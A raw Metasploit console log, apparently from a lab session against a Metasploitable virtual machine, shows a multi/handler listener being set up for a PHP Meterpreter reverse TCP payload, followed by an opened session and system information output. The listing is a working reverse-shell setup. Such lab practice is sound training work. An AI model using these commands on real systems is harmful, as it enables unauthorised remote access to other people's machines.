 + -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost ⇒ 192.168.10.11
msf6 exploit(multi/handler) > set lhost 192.168.100.11
lhost ⇒ 192.168.100.11
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > exploit
sysinfo
[-] Handler failed to bind to 192.168.100.11:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
sysingo
sysinfo
[*] Sending stage (40004 bytes) to 192.168.100.11
[*] Meterpreter session 1 opened (192.168.100.10:5555 → 192.168.100.11:37344) at 2025-06-02 23:31:34 +0000
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysingo
[-] Unknown command: sysingo. Did you mean sysinfo? Run the help command for more details.
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686